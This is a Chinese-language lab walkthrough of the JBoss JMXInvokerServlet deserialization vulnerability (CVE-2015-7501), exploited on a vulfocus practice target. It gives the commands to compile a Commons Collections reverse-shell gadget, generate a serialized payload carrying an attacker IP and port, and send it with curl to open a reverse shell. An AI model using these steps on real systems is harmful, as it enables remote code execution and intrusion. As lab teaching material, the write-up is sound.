1、产品简介

Red Hat JBoss Application Server(AS,也称WildFly)是美国红帽(Red Hat)公司的一款基于JavaEE的开源的应用服务器,它具有启动超快、轻量、模块化设计、热部署和并行部署、简洁管理、域管理及第一类元件等特性。

2、漏洞概述

JBoss在/invoker/JMXInvokerServlet请求中读取了用户传入的对象,可以通过Apache Commons Collections中的Gadget执行任意代码。

3、影响范围

红帽 JBoss A-MQ 6.x;BPM 套件 (BPMS) 6.x;BRMS 6.x 和 5.x;数据网格(JDG)6.x;数据虚拟化 (JDV) 6.x 和 5.x;企业应用平台 6.x、5.x 和 4.3.x;保险丝 6.x; 保险丝维修工程 (FSW) 6.x;运营网络(JBoss ON)3.x;传送门 6.x;SOA 平台 (SOA-P) 5.x;网络服务器(JWS)3.x;红帽 OpenShift/xPAAS 3.x;和 Red Hat Subscription Asset Manager 1.3

4、利用流程

1、打开vulfocus靶场访问IP



2、开启kali下载漏洞环境 下载地址:https://github.com/ianxtianxt/CVE-2015-7501/

解压 并提权

3、kali没有带javac命令,需要自己下载相关配置

(1)使用命令安装jdk apt install default-jdk



(2)执行

javac -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap.java

(3)执行

java -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap ip:port

完成后生成一个ReverseShellCommonsCollectionsHashMap.ser文件,注意这里的ip和端口就是反弹到服务器的ip和监听的端口。



4、开启监听



5、在kali执行命令进行反弹shell curl http://vulfocus.fofa.so:60494/invoker/readonly --data-binary @ReverseShellCommonsCollectionsHashMap.ser

6、反弹shell成功

版权归原作者 恸.283 所有, 如有侵权,请联系我们删除。